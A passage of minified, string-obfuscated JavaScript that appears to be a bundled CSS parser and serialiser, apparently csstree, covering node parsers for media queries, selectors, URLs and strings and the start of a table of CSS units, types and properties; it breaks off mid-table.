gs=47,bs=60,ws=61,vs=62,ys=t(335),xs={kind:String,left:[t(1064),t(859),t(2332),t(3043),t(1712)],leftComparison:String,middle:[t(1064),t(859),t(2332),t(3043),t(1712)],rightComparison:[String,null],right:[t(1064),t(859),t(2332),t(3043),t(1712),null]};function ks(){const e=t;switch(this[e(2636)](),this[e(3144)]){case Ot:return this[e(2497)](gs,this[e(2943)](1))?this[e(3043)]():this[e(859)]();case Wt:return this[e(2332)]();case Mt:return this[e(1064)]();case Et:return this[e(1312)]((()=>{const t=e,n=this[t(1712)](this[t(2796)],this[t(299)][t(2167)]);return this[t(2636)](),this[t(2497)](gs)&&this[t(997)](),n}),(()=>this[e(3043)]()));default:this[e(997)](e(745))}}function As(e){const n=t;if(this[n(2636)](),this[n(2497)](bs)||this[n(2497)](vs)){const t=this[n(3185)][this[n(658)]];return this[n(336)](),this[n(2497)](ws)?(this[n(336)](),t+"="):t}if(this[n(2497)](ws))return"=";this[n(997)](n(2735)+(e?n(466):"")+n(2746))}function _s(e=t(649)){const n=t,r=this[n(658)];this[n(2636)](),this[n(3272)](Xt);const o=ks[n(266)](this),i=As[n(266)](this,n(1064)===o[n(828)]),s=ks[n(266)](this);let a=null,c=null;return this[n(844)](0)!==Zt&&(a=As[n(266)](this),c=ks[n(266)](this)),this[n(2636)](),this[n(3272)](Zt),{type:n(335),loc:this[n(677)](r,this[n(658)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function Ts(e){const n=t;this[n(1219)](Xt,"("),this[n(1102)](e[n(3041)]),this[n(3282)](e[n(425)]),this[n(1102)](e[n(1973)]),e[n(1672)]&&(this[n(3282)](e[n(2322)]),this[n(1102)](e[n(1672)])),this[n(1219)](Zt,")")}const zs=t(1712),Ss=t(2791),Ms={name:String,children:[[]]};function Es(e,n){const r=t,o=this[r(658)],i=this[r(1239)](),s=i[r(652)]();let a;return a=n[r(1079)](s)?n[s][r(266)](this,n):e[r(266)](this,n),this[r(3255)]||this[r(3272)](Zt),{type:r(1712),loc:this[r(677)](o,this[r(658)]),name:i,children:a}}function Ns(e){const n=t;this[n(1219)](Et,e[n(829)]+"("),this[n(2925)](e),this[n(1219)](Zt,")")}const Ls=t(2149),js={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(658)];let o=null;this[n(3144)]===Et?o=this[n(1239)]():this[n(3272)](Xt);const i=this[n(1312)]((()=>{const t=n,e=this[t(1369)],r=this[t(2796)](this[t(299)][t(2167)]);return!1===this[t(3255)]&&!1===this[t(2929)](e)&&this[t(997)](),r}),(()=>this[n(2217)](this[n(1338)](null,!1))));return this[n(3255)]||this[n(3272)](Zt),{type:n(2149),loc:this[n(677)](r,this[n(658)]),kind:e,function:o,children:i}}function Is(e){const n=t;e[n(2791)]?this[n(1219)](Et,e[n(2791)]+"("):this[n(1219)](Xt,"("),this[n(2925)](e),this[n(1219)](Zt,")")}const Os=t(981),Us=t(2222),Ws={value:String};function Rs(){const e=t,n=this[e(658)];return this[e(3272)](Lt),{type:e(2222),loc:this[e(677)](n,this[e(658)]),value:this[e(3238)](n+1)}}function Hs(e){const n=t;this[n(1219)](Lt,"#"+e[n(1514)])}const Fs=t(1064),Bs={name:String};function Ps(){const e=t;return{type:e(1064),loc:this[e(677)](this[e(658)],this[e(586)]),name:this[e(3096)](Mt)}}function Ds(e){const n=t;this[n(1219)](Mt,e[n(829)])}const Vs=t(1415),qs={name:String};function Xs(){const e=t,n=this[e(658)];return this[e(3272)](Lt),{type:e(1415),loc:this[e(677)](n,this[e(658)]),name:this[e(3238)](n+1)}}function Zs(e){const n=t;this[n(1219)](It,"#"+e[n(829)])}const Gs=46,Js=t(2710),Ys={name:String};function Qs(){const e=t;let n=this[e(658)],r=this[e(3096)](Mt);for(;this[e(2497)](Gs);)this[e(3272)](It),r+="."+this[e(3096)](Mt);return{type:e(2710),loc:this[e(677)](n,this[e(658)]),name:r}}function Ks(e){const n=t;this[n(3282)](e[n(829)])}const $s=t(2002),ta={children:[[t(2710)]]};function ea(){const e=t,n=this[e(2706)]();for(this[e(2636)]();!this[e(3255)]&&(n[e(3040)](this[e(2710)]()),this[e(2665)](0)===Dt);)this[e(2636)](),this[e(336)](),this[e(2636)]();return{type:e(2002),loc:this[e(1953)](n),children:n}}function na(e){const n=t;this[n(2925)](e,(()=>this[n(1219)](Dt,",")))}const ra=t(1617),oa={modifier:[String,null],mediaType:[String,null],condition:[t(2717),null]};function ia(){const e=t,n=this[e(658)];let r=null,o=null,i=null;if(this[e(2636)](),this[e(3144)]===Mt&&this[e(2665)](1)!==Xt){const t=this[e(3096)](Mt),n=t[e(652)]();switch(e(1808)===n||e(1674)===n?(this[e(2636)](),r=n,o=this[e(3096)](Mt)):o=t,this[e(2665)](0)){case Mt:this[e(2636)](),this[e(1154)](e(1497)),i=this[e(2717)](e(1840));break;case Gt:case Pt:case Dt:case St:break;default:this[e(997)](e(1613))}}else switch(this[e(3144)]){case Mt:case Xt:case Et:i=this[e(2717)](e(1840));break;case Gt:case Pt:case St:break;default:this[e(997)](e(1613))}return{type:e(1617),loc:this[e(677)](n,this[e(658)]),modifier:r,mediaType:o,condition:i}}function sa(e){const n=t;e[n(2970)]?(e[n(761)]&&this[n(1219)](Mt,e[n(761)]),this[n(1219)](Mt,e[n(2970)]),e[n(1886)]&&(this[n(1219)](Mt,n(1497)),this[n(1102)](e[n(1886)]))):e[n(1886)]&&this[n(1102)](e[n(1886)])}const aa=t(855),ca={children:[[t(1617)]]};function la(){const e=t,n=this[e(2706)]();for(this[e(2636)]();!this[e(3255)]&&(n[e(3040)](this[e(1617)]()),this[e(3144)]===Dt);)this[e(336)]();return{type:e(855),loc:this[e(1953)](n),children:n}}function ua(e){const n=t;this[n(2925)](e,(()=>this[n(1219)](Dt,",")))}const da=38,ha=t(2693),fa={};function ma(){const e=t,n=this[e(658)];return this[e(3288)](da),{type:e(2693),loc:this[e(677)](n,this[e(658)])}}function pa(){this[t(1219)](It,"&")}const ga=t(1620),ba={nth:[t(2543),t(1064)],selector:[t(512),null]};function wa(){const e=t;this[e(2636)]();const n=this[e(658)];let r,o=n,i=null;return r=this[e(457)](0,e(689))||this[e(457)](0,e(1116))?this[e(1064)]():this[e(2543)](),o=this[e(658)],this[e(2636)](),this[e(457)](0,"of")&&(this[e(336)](),i=this[e(512)](),o=this[e(658)]),{type:e(1620),loc:this[e(677)](n,o),nth:r,selector:i}}function va(e){const n=t;this[n(1102)](e[n(2516)]),null!==e[n(1405)]&&(this[n(1219)](Mt,"of"),this[n(1102)](e[n(1405)]))}const ya=t(859),xa={value:String};function ka(){const e=t;return{type:e(859),loc:this[e(677)](this[e(658)],this[e(586)]),value:this[e(3096)](Ot)}}function Aa(e){const n=t;this[n(1219)](Ot,e[n(1514)])}const _a=t(2836),Ta={value:String};function za(){const e=t,n=this[e(658)];return this[e(336)](),{type:e(2836),loc:this[e(677)](n,this[e(658)]),value:this[e(3238)](n)}}function Sa(e){const n=t;this[n(3282)](e[n(1514)])}const Ma=t(1647),Ea={children:[[]]};function Na(e,n){const r=t,o=this[r(658)];let i=null;return this[r(3272)](Xt),i=e[r(266)](this,n),this[r(3255)]||this[r(3272)](Zt),{type:r(1647),loc:this[r(677)](o,this[r(658)]),children:i}}function La(e){const n=t;this[n(1219)](Xt,"("),this[n(2925)](e),this[n(1219)](Zt,")")}const ja=t(2926),Ca={value:String};function Ia(){const e=t;return{type:e(2926),loc:this[e(677)](this[e(658)],this[e(586)]),value:this[e(1559)](Ut)}}function Oa(e){const n=t;this[n(1219)](Ut,e[n(1514)]+"%")}const Ua=t(2307),Wa=t(2791),Ra={name:String,children:[[t(1338)],null]};function Ha(){const e=t,n=this[e(658)];let r,o,i=null;return this[e(3272)](Bt),this[e(3144)]===Et?(r=this[e(1239)](),o=r[e(652)](),this[e(844)](0)==Zt?i=this[e(2706)]():hasOwnProperty[e(266)](this[e(2573)],o)?(this[e(2636)](),i=this[e(2573)][o][e(266)](this),this[e(2636)]()):(i=this[e(2706)](),i[e(3040)](this[e(1338)](null,!1))),this[e(3272)](Zt)):r=this[e(3096)](Mt),{type:e(2307),loc:this[e(677)](n,this[e(658)]),name:r,children:i}}function Fa(e){const n=t;this[n(1219)](Bt,":"),null===e[n(2925)]?this[n(1219)](Mt,e[n(829)]):(this[n(1219)](Et,e[n(829)]+"("),this[n(2925)](e),this[n(1219)](Zt,")"))}const Ba=t(2995),Pa=t(2791),Da={name:String,children:[[t(1338)],null]};function Va(){const e=t,n=this[e(658)];let r,o,i=null;return this[e(3272)](Bt),this[e(3272)](Bt),this[e(3144)]===Et?(r=this[e(1239)](),o=r[e(652)](),this[e(844)](0)==Zt?i=this[e(2706)]():hasOwnProperty[e(266)](this[e(2573)],o)?(this[e(2636)](),i=this[e(2573)][o][e(266)](this),this[e(2636)]()):(i=this[e(2706)](),i[e(3040)](this[e(1338)](null,!1))),this[e(3272)](Zt)):r=this[e(3096)](Mt),{type:e(2995),loc:this[e(677)](n,this[e(658)]),name:r,children:i}}function qa(e){const n=t;this[n(1219)](Bt,":"),this[n(1219)](Bt,":"),null===e[n(2925)]?this[n(1219)](Mt,e[n(829)]):(this[n(1219)](Et,e[n(829)]+"("),this[n(2925)](e),this[n(1219)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(2636)](),this[e(3144)]){case Ot:return this[e(859)]();case Et:return this[e(1712)](this[e(2796)],this[e(299)][e(2167)]);default:this[e(997)](e(709))}}const Ga=t(3043),Ja={left:[t(859),t(1712)],right:[t(859),t(1712),null]};function Ya(){const e=t,n=this[e(658)],r=Za[e(266)](this);let o=null;return this[e(2636)](),this[e(2497)](Xa)&&(this[e(3288)](Xa),o=Za[e(266)](this)),{type:e(3043),loc:this[e(677)](n,this[e(658)]),left:r,right:o}}function Qa(e){const n=t;this[n(1102)](e[n(3041)]),this[n(1219)](It,"/"),e[n(1672)]?this[n(1102)](e[n(1672)]):this[n(1102)](Ot,1)}function Ka(){const e=t;return this[e(1369)]>0&&this[e(441)](-1)===Rt?this[e(1369)]>1?this[e(1887)](this[e(1369)]-1):this[e(797)]:this[e(658)]}const $a=t(1338),tc={value:String};function ec(e,n){const r=t,o=this[r(1887)](this[r(1369)]);let i;return this[r(1131)](this[r(1369)],e||this[r(795)]),i=n&&this[r(658)]>o?Ka[r(266)](this):this[r(658)],{type:r(1338),loc:this[r(677)](o,i),value:this[r(2065)](o,i)}}function nc(e){const n=t;this[n(3282)](e[n(1514)])}function rc(){const e=t;return this[e(1338)](this[e(2447)],!0)}function oc(){const e=t,n=this[e(512)]();return e(1338)!==n[e(828)]&&!1===this[e(3255)]&&this[e(3144)]!==Gt&&this[e(997)](),n}const ic=t(1011),sc=t(1113),ac={prelude:[t(512),t(1338)],block:[t(3291)]};function cc(){const e=t,n=this[e(1369)],r=this[e(658)];let o,i;return o=this[e(3172)]?this[e(1312)](oc,rc):rc[e(266)](this,n),i=this[e(3291)](!0),{type:e(1011),loc:this[e(677)](r,this[e(658)]),prelude:o,block:i}}function lc(e){const n=t;this[n(1102)](e[n(399)]),this[n(1102)](e[n(691)])}const uc=t(2587),dc={root:[t(512),t(1338),null],limit:[t(512),t(1338),null]};function hc(){const e=t;let n=null,r=null;this[e(2636)]();const o=this[e(658)];return this[e(3144)]===Xt&&(this[e(336)](),this[e(2636)](),n=this[e(1312)](this[e(512)],(()=>this[e(1338)](!1,!0))),this[e(2636)](),this[e(3272)](Zt)),this[e(844)](0)===Mt&&(this[e(2636)](),this[e(1154)]("to"),this[e(2636)](),this[e(3272)](Xt),this[e(2636)](),r=this[e(1312)](this[e(512)],(()=>this[e(1338)](!1,!0))),this[e(2636)](),this[e(3272)](Zt)),{type:e(2587),loc:this[e(677)](o,this[e(658)]),root:n,limit:r}}function fc(e){const n=t;e[n(3125)]&&(this[n(1219)](Xt,"("),this[n(1102)](e[n(3125)]),this[n(1219)](Zt,")")),e[n(2716)]&&(this[n(1219)](Mt,"to"),this[n(1219)](Xt,"("),this[n(1102)](e[n(2716)]),this[n(1219)](Zt,")"))}const mc=t(825),pc={children:[[t(1904),t(1415),t(2435),t(1714),t(2307),t(2995),t(3047)]]};function gc(){const e=t,n=this[e(2796)](this[e(299)][e(825)]);return null===this[e(3193)](n)&&this[e(997)](e(1234)),{type:e(825),loc:this[e(1953)](n),children:n}}function bc(e){this[t(2925)](e)}const wc=t(512),vc=t(1405),yc={children:[[t(825),t(1338)]]};function xc(){const e=t,n=this[e(2706)]();for(;!this[e(3255)]&&(n[e(3040)](this[e(825)]()),this[e(3144)]===Dt);)this[e(336)]();return{type:e(512),loc:this[e(1953)](n),children:n}}function kc(e){const n=t;this[n(2925)](e,(()=>this[n(1219)](Dt,",")))}const Ac=92,_c=34,Tc=39;function zc(e){const n=t,r=e[n(1975)],o=e[n(322)](0),i=o===_c||o===Tc?1:0,s=1===i&&r>1&&e[n(322)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(322)](t);if(o===Ac){if(t===s){t!==r-1&&(a=e[n(2510)](t+1));break}if(o=e[n(322)](++t),se(Ac,o)){const r=t-1,o=ve(e,r);t=o-1,a+=Ae(e[n(2065)](r+1,o))}else 13===o&&10===e[n(322)](t+1)&&t++}else a+=e[t]}return a}const Sc=t(786),Mc={value:String};function Ec(){const e=t;return{type:e(786),loc:this[e(677)](this[e(658)],this[e(586)]),value:zc(this[e(3096)](jt))}}function Nc(e){const n=t;this[n(1219)](jt,function(t){const e=n,r=_c;let o="",i=!1;for(let n=0;n<t[e(1975)];n++){const s=t[e(322)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(1092)](16),i=!0):s===r||s===Ac?(o+="\\"+t[e(1732)](n),i=!1):(i&&($t(s)||ie(s))&&(o+=" "),o+=t[e(1732)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(1514)]))}const Lc=33;function jc(){return this[t(1338)](null,!1)}const Cc=t(2418),Ic=t(450),Oc={children:[[t(1881),t(1165),t(2268),t(697),t(1011),t(1338)]]};function Uc(){const e=t,n=this[e(658)],r=this[e(2706)]();let o;for(;!this[e(3255)];){switch(this[e(3144)]){case Rt:this[e(336)]();continue;case Yt:if(this[e(322)](this[e(658)]+2)!==Lc){this[e(336)]();continue}o=this[e(1881)]();break;case Ht:o=this[e(1165)]();break;case Ft:o=this[e(2268)]();break;case Nt:o=this[e(1312)](this[e(697)],jc);break;default:o=this[e(1312)](this[e(1011)],jc)}r[e(3040)](o)}return{type:e(2418),loc:this[e(677)](n,this[e(658)]),children:r}}function Wc(e){this[t(2925)](e)}const Rc=t(1380),Hc={declaration:t(961)};function Fc(){const e=t,n=this[e(658)];this[e(3272)](Xt),this[e(2636)]();const r=this[e(961)]();return this[e(3255)]||this[e(3272)](Zt),{type:e(1380),loc:this[e(677)](n,this[e(658)]),declaration:r}}function Bc(e){const n=t;this[n(1219)](Xt,"("),this[n(1102)](e[n(2049)]),this[n(1219)](Zt,")")}const Pc=42,Dc=124;function Vc(){const e=t;this[e(3144)]!==Mt&&!1===this[e(2497)](Pc)&&this[e(997)](e(924)),this[e(336)]()}const qc=t(1904),Xc={name:String};function Zc(){const e=t,n=this[e(658)];return this[e(2497)](Dc)?(this[e(336)](),Vc[e(266)](this)):(Vc[e(266)](this),this[e(2497)](Dc)&&(this[e(336)](),Vc[e(266)](this))),{type:e(1904),loc:this[e(677)](n,this[e(658)]),name:this[e(3238)](n)}}function Gc(e){const n=t;this[n(3282)](e[n(829)])}const Jc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let o=0;for(let t=this[r(658)]+e;t<this[r(586)];t++){const i=this[r(322)](t);if(i===Yc&&n&&0!==o)return Kc[r(266)](this,e+o+1,!1),-1;$t(i)||this[r(997)](n&&0!==o?r(1813)+(o<6?r(2345):"")+r(2931):r(o<6?1768:2756),t),++o>6&&this[r(997)](r(380),t)}return this[r(336)](),o}function $c(e){const n=t;let r=0;for(;this[n(2497)](Qc);)++r>e&&this[n(997)](n(2539)),this[n(336)]()}function tl(e){const n=t;this[n(322)](this[n(658)])!==e&&this[n(997)](n(e===Jc?1278:1813)+n(2931))}function el(){const e=t;let n=0;switch(this[e(3144)]){case Ot:if(n=Kc[e(266)](this,1,!0),this[e(2497)](Qc)){$c[e(266)](this,6-n);break}if(this[e(3144)]===Wt||this[e(3144)]===Ot){tl[e(266)](this,Yc),Kc[e(266)](this,1,!1);break}break;case Wt:n=Kc[e(266)](this,1,!0),n>0&&$c[e(266)](this,6-n);break;default:if(this[e(3288)](Jc),this[e(3144)]===Mt){n=Kc[e(266)](this,0,!0),n>0&&$c[e(266)](this,6-n);break}if(this[e(2497)](Qc)){this[e(336)](),$c[e(266)](this,5);break}this[e(997)](e(420))}}const nl=t(376),rl={value:String};function ol(){const e=t,n=this[e(658)];return this[e(1154)]("u"),el[e(266)](this),{type:e(376),loc:this[e(677)](n,this[e(658)]),value:this[e(3238)](n)}}function il(e){const n=t;this[n(3282)](e[n(1514)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(708),fl={value:String};function ml(){const e=t,n=this[e(658)];let r;switch(this[e(3144)]){case Ct:r=function(t){const n=e,r=t[n(1975)];let o=4,i=t[n(322)](r-1)===dl?r-2:r-1,s="";for(;o<i&&ie(t[n(322)](o));)o++;for(;o<i&&ie(t[n(322)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(322)](e);if(o===al){if(e===i){e!==r-1&&(s=t[n(2510)](e+1));break}if(o=t[n(322)](++e),se(al,o)){const r=e-1,o=ve(t,r);e=o-1,s+=Ae(t[n(2065)](r+1,o))}else 13===o&&10===t[n(322)](e+1)&&e++}else s+=t[e]}return s}(this[e(3096)](Ct));break;case Et:this[e(3108)](this[e(658)],this[e(586)],e(1591))||this[e(997)](e(1467)),this[e(3272)](Et),this[e(2636)](),r=zc(this[e(3096)](jt)),this[e(2636)](),this[e(3255)]||this[e(3272)](Zt);break;default:this[e(997)](e(2398))}return{type:e(708),loc:this[e(677)](n,this[e(658)]),value:r}}function pl(e){const n=t;this[n(1219)](Ct,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(1975)];n++){const i=t[e(322)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(1092)](16),o=!0):i===sl||i===al||i===cl||i===ll||i===ul||i===dl?(r+="\\"+t[e(1732)](n),o=!1):(o&&$t(i)&&(r+=" "),r+=t[e(1732)](n),o=!1):r+="�"}return e(1591)+r+")"}(e[n(1514)]))}const gl=t(2167),bl={children:[[]]};function wl(){const e=t,n=this[e(658)],r=this[e(2796)](this[e(299)][e(2167)]);return{type:e(2167),loc:this[e(677)](n,this[e(658)]),children:r}}function vl(e){this[t(2925)](e)}const yl=Object[t(2725)]({type:t(3206),loc:null,value:" "}),xl=t(3206),kl={value:String};function Al(){return this[t(3272)](Rt),yl}function _l(e){const n=t;this[n(1219)](Rt,e[n(1514)])}const Tl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(1379),t(2486),t(770),t(1452),t(1457)],units:{angle:[t(2993),t(487),t(1986),t(2828)],decibel:["db"],flex:["fr"],frequency:["hz",t(1253)],length:["cm","mm","q","in","pt","pc","px","em",t(3227),"ex",t(1302),t(3070),t(1422),"ch",t(2424),"ic",t(3186),"lh",t(448),"vw",t(706),t(2441),t(1335),"vh",t(1790),t(1295),t(1972),"vi",t(1367),t(2018),t(2800),"vb",t(1791),t(1636),t(1618),t(2870),t(561),t(848),t(2726),t(2313),t(1128),t(1910),t(2699),t(756),t(2759),t(1689),t(2478),t(1143),t(1178)],resolution:[t(1243),t(2494),t(2271),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(542),"absolute-size":t(1745),"acos()":t(2950),"alpha-value":t(2487),"angle-percentage":t(751),"angular-color-hint":t(1857),"angular-color-stop":t(2839),"angular-color-stop-list":t(1111),"animateable-feature":t(2216),"asin()":t(1822),"atan()":t(1650),"atan2()":t(1124),attachment:t(2006),"attr()":t(281),"attr-matcher":t(2822),"attr-modifier":t(1362),"attribute-selector":t(1859),"auto-repeat":t(1371),"auto-track-list":t(1487),axis:t(1661),"baseline-position":t(2123),"basic-shape":t(769),"bg-image":t(3079),"bg-layer":t(934),"bg-position":t(900),"bg-size":t(1810),"blur()":t(3213),"blend-mode":t(1348),box:t(1202),"brightness()":t(2469),"calc()":t(1429),"calc-sum":t(777),"calc-product":t(972),"calc-value":t(2100),"calc-constant":t(242),"cf-final-image":t(864),"cf-mixing-image":t(803),"circle()":t(3270),"clamp()":t(690),"class-selector":t(1144),"clip-source":t(1393),color:t(477),"color-stop":t(462),"color-stop-angle":t(1098),"color-stop-length":t(2329),"color-stop-list":t(2113),"color-interpolation-method":t(724),combinator:t(2001),"common-lig-values":t(2099),"compat-auto":t(1686),"composite-style":t(1812),"compositing-operator":t(1482),"compound-selector":t(1384),"compound-selector-list":t(3251),"complex-selector":t(2793),"complex-selector-list":t(1164),"conic-gradient()":t(1180),"contextual-alt-values":t(911),"content-distribution":t(3273),"content-list":t(2148),"content-position":t(1155),"content-replacement":t(508),"contrast()":t(657),"cos()":t(2434),counter:t(3135),"counter()":t(3010),"counter-name":t(1289),"counter-style":t(2021),"counter-style-name":t(1289),"counters()":t(1993),"cross-fade()":t(1218),"cubic-bezier-timing-function":t(3104),"deprecated-system-color":t(348),"discretionary-lig-values":t(713),"display-box":t(2120),"display-inside":t(2260),"display-internal":t(1108),"display-legacy":t(433),"display-listitem":t(3094),"display-outside":t(805),"drop-shadow()":t(629),"east-asian-variant-values":t(2715),"east-asian-width-values":t(1653),"element()":t(2780),"ellipse()":t(1753),"ending-shape":t(729),"env()":t(486),"exp()":t(3286),"explicit-track-list":t(2290),"family-name":t(2774),"feature-tag-value":t(2320),"feature-type":t(1425),"feature-value-block":t(1807),"feature-value-block-list":t(766),"feature-value-declaration":t(2826),"feature-value-declaration-list":t(1641),"feature-value-name":t(1289),"fill-rule":t(1964),"filter-function":t(2445),"filter-function-list":t(858),"final-bg-layer":t(2357),"fixed-breadth":t(1352),"fixed-repeat":t(2767),"fixed-size":t(2614),"font-stretch-absolute":t(2476),"font-variant-css21":t(2112),"font-weight-absolute":t(1701),"frequency-percentage":t(2553),"general-enclosed":t(3107),"generic-family":t(458),"generic-name":t(2829),"geometry-box":t(1456),gradient:t(3028),"grayscale()":t(2821),"grid-line":t(811),"historical-lig-values":t(1891),"hsl()":t(1215),"hsla()":t(971),hue:t(1382),"hue-rotate()":t(3229),"hue-interpolation-method":t(2712),"hwb()":t(1966),"hypot()":t(2604),image:t(787),"image()":t(593),"image-set()":t(3241),"image-set-option":t(714),"image-src":t(1544),"image-tags":t(1286),"inflexible-breadth":t(320),"inset()":t(1213),"invert()":t(2983),"keyframes-name":t(385),"keyframe-block":t(2282),"keyframe-block-list":t(633),"keyframe-selector":t(2349),"lab()":t(3264),"layer()":t(1682),"layer-name":t(3218),"lch()":t(2382),"leader()":t(3148),"leader-type":t(973),"length-percentage":t(2599),"light-dark()":t(1318),"line-names":t(2643),"line-name-list":t(3247),"line-style":t(2571),"line-width":t(1146),"linear-color-hint":t(1352),"linear-color-stop":t(2696),"linear-gradient()":t(2223),"log()":t(500),"mask-layer":t(1837),"mask-position":t(2754),"mask-reference":t(2542),"mask-source":t(1393),"masking-mode":t(1358),"matrix()":t(2086),"matrix3d()":t(1884),"max()":t(872),"media-and":t(1764),"media-condition":t(1373),"media-condition-without-or":t(1872),"media-feature":t(2992),"media-in-parens":t(1160),"media-not":t(1121),"media-or":t(3259),"media-query":t(2705),"media-query-list":t(2897),"media-type":t(417),"mf-boolean":t(2417),"mf-name":t(417),"mf-plain":t(1062),"mf-range":t(704),"mf-value":t(1524),"min()":t(2964),"minmax()":t(1080),"mod()":t(2233),"name-repeat":t(3166),"named-color":t(1673),"namespace-prefix":t(417),"ns-prefix":t(1031),"number-percentage":t(2487),"numeric-figure-values":t(1876),"numeric-fraction-values":t(1282),"numeric-spacing-values":t(733),nth:t(1959),"opacity()":t(953),"overflow-position":t(2939),"outline-radius":t(2599),"page-body":t(1704),"page-margin-box":t(485),"page-margin-box-type":t(1017),"page-selector-list":t(1183),"page-selector":t(1400),"page-size":t(2688),"path()":t(1945),"paint()":t(1115),"perspective()":t(1845),"polygon()":t(3063),"polar-color-space":t(1533),position:t(1505),"pow()":t(2139),"pseudo-class-selector":t(738),"pseudo-element-selector":t(565),"pseudo-page":t(687),quote:t(554),"radial-gradient()":t(880),ratio:t(353),"ray()":t(1118),"ray-size":t(2265),"rectangular-color-space":t(2933),"relative-selector":t(827),"relative-selector-list":t(1402),"relative-size":t(1337),"rem()":t(1724),"repeat-style":t(1947),"repeating-conic-gradient()":t(3212),"repeating-linear-gradient()":t(2808),"repeating-radial-gradient()":t(1022),"reversed-counter-name":t(360),"rgb()":t(2035),"rgba()":t(615),"rotate()":t(261),"rotate3d()":t(288),"rotateX()":t(1585),"rotateY()":t(396),"rotateZ()":t(719),"round()":t(796),"rounding-strategy":t(2786),"saturate()":t(1385),"scale()":t(3051),"scale3d()":t(2613),"scaleX()":t(3036),"scaleY()":t(2407),"scaleZ()":t(3243),"scroll()":t(1515),scroller:t(2907),"self-position":t(406),"shape-radius":t(1522),"sign()":t(2457),"skew()":t(1106),"skewX()":t(1028),"skewY()":t(2285),"sepia()":t(1564),shadow:t(2314),"shadow-t":t(3303),shape:t(2248),"shape-box":t(324),"side-or-corner":t(3297),"sin()":t(2010),"single-animation":t(1819),"single-animation-direction":t(2056),"single-animation-fill-mode":t(421),"single-animation-iteration-count":t(2772),"single-animation-play-state":t(395),"single-animation-timeline":t(1809),"single-transition":t(1915),"single-transition-property":t(2337),size:t(2369),"sqrt()":t(1875),"step-position":t(2360),"step-timing-function":t(426),"subclass-selector":t(3109),"supports-condition":t(940),"supports-in-parens":t(1607),"supports-feature":t(2782),"supports-decl":t(3223),"supports-selector-fn":t(3156),symbol:t(1005),"system-color":t(1848),"tan()":t(422),target:t(2806),"target-counter()":t(1584),"target-counters()":t(2402),"target-text()":t(1002),"time-percentage":t(1053),"timeline-range-name":t(1930),"easing-function":t(1075),"track-breadth":t(3129),"track-list":t(2849),"track-repeat":t(2686),"track-size":t(794),"transform-function":t(2009),"transform-list":t(3244),"transition-behavior-value":t(913),"translate()":t(1545),"translate3d()":t(1357),"translateX()":t(3278),"translateY()":t(1507),"translateZ()":t(1013),"type-or-unit":t(522),"type-selector":t(2690),"var()":t(2459),"view()":t(2294),"viewport-length":t(988),"visual-box":t(1460),"wq-name":t(591),"-legacy-gradient":t(1766),"-legacy-linear-gradient":t(1262),"-legacy-repeating-linear-gradient":t(1084),"-legacy-linear-gradient-arguments":t(1873),"-legacy-radial-gradient":t(2258),"-legacy-repeating-radial-gradient":t(2668),"-legacy-radial-gradient-arguments":t(809),"-legacy-radial-gradient-size":t(2537),"-legacy-radial-gradient-shape":t(729),"-non-standard-font":t(3267),"-non-standard-color":t(2946),"-non-standard-image-rendering":t(1498),"-non-standard-overflow":t(584),"-non-standard-size":t(3168),"-webkit-gradient()":t(3131),"-webkit-gradient-color-stop":t(319),"-webkit-gradient-point":t(1748),"-webkit-gradient-radius":t(2599),"-webkit-gradient-type":t(3075),"-webkit-mask-box-repeat":t(3307),"-ms-filter-function-list":t(1169),"-ms-filter-function":t(1548),"-ms-filter-function-progid":t(2530),"-ms-filter-function-legacy":t(2625),"absolute-color-base":t(1230),"absolute-color-function":t(1779),age:t(2657),"anchor-name":t(741),"attr-name":t(1271),"attr-fallback":t(1502),"bg-clip":t(1334),bottom:t(1418),"container-name":t(1289),"container-condition":t(2212),"coord-box":t(1569),"generic-voice":t(2593),gender:t(2918),"generic-script-specific":t(2812),"generic-complete":t(2963),"generic-incomplete":t(1511),"-non-standard-generic-family":t(895),left:t(1418),"color-base":t(2856),"color-function":t(1779),"device-cmyk()":t(810),"legacy-device-cmyk-syntax":t(891),"modern-device-cmyk-syntax":t(998),"cmyk-component":t(2289),"color-mix()":t(643),"color-space":t(2730),"custom-color-space":t(741),paint:t(968),"palette-identifier":t(741),right:t(1418),"scope-start":t(1517),"scope-end":t(1517),"forgiving-selector-list":t(366),"forgiving-relative-selector-list":t(3059),"selector-list":t(311),"complex-real-selector-list":t(707),"simple-selector-list":t(3151),"relative-real-selector-list":t(764),"complex-selector-unit":t(2603),"complex-real-selector":t(2057),"relative-real-selector":t(1372),"pseudo-compound-selector":t(2181),"simple-selector":t(2541),"legacy-pseudo-element-selector":t(2846),"single-animation-composition":t(235),"svg-length":t(2270),"svg-writing-mode":t(783),top:t(1418),x:t(3190),y:t(3190),declaration:t(315),"declaration-list":t(767),url:t(2838),"url-modifier":t(3058),"number-zero-one":t(1190),"number-one-or-greater":t(1351),"color()":t(611),"colorspace-params":t(1666),"predefined-rgb-params":t(240),"predefined-rgb":t(1721),"xyz-params":t(665),"xyz-space":t(1699),"oklab()":t(1767),"oklch()":t(2637),"offset-path":t(1125),"rect()":t(2131),"xywh()":t(574),"query-in-parens":t(1095),"size-feature":t(2498),"style-feature":t(1061),"style-query":t(1743),"style-condition":t(2438),"style-in-parens":t(1506),"-non-standard-display":t(1496),"inset-area":t(790),"position-area":t(1370),"anchor()":t(431),"anchor-side":t(2381),"anchor-size()":t(2059),"anchor-size":t(2276),"anchor-element":t(741),"try-size":t(2439),"try-tactic":t(314),"font-variant-css2":t(465),"font-width-css3":t(1570),"system-family-name":t(2090)},properties:{"--*":t(1923),"-ms-accelerator":t(2684),"-ms-block-progression":t(2164),"-ms-content-zoom-chaining":t(3162),"-ms-content-zooming":t(2483),"-ms-content-zoom-limit":t(1359),"-ms-content-zoom-limit-max":t(3311),"-ms-content-zoom-limit-min":t(3311),"-ms-content-zoom-snap":t(313),"-ms-content-zo